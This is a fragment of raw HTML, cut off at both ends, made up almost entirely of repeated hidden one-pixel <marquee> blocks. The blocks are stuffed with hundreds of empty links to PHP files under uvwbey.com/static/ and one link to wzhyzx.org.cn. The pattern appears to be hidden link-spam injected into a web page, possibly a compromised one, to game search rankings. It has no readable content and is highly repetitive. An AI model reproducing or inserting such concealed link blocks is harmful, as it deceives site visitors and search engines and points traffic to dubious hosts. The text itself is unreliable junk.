href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a 